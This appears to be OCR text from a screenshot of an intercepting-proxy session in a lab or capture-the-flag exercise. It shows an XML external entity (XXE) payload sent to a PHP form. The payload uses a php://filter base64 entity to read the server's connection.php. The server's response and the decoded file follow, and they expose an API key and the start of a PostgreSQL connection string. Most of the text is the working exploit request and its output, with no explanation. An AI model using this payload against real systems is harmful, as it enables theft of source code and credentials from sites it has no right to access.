 POST /submitDetails.php HTTP/1.1
Host: 10.129.148.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: text/plain;charset=UTF-8
Content-Length: 246
Origin: http://10.129.148.11
Connection: keep-alive
Referer: http://10.129.148.11/
Priority: u=0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY test SYSTEM
"php://filter/convert.base64-encode/resource=connection.php">
]>
<root>
<name>
First
</name>
<tel>
1111
</tel>
<email>
&test;
</email>
<message>
Message
</message>
</root>
1 HTTP/1.1 200 OK
2 Date: Fri, 23 May 2025 20:20:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 344
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Check your email
for further instructions.
11
Selected text
See more
Decoded from: Base64
<?php \n
\n
$api_key = "
OwMXJnZXdmc2RmCg"; \n
\n
try { \n
\t $conn = pg_connect("host=localh
ost port=5432 dbname=users user=po
See more
Request attributes 2
Request query parameters 0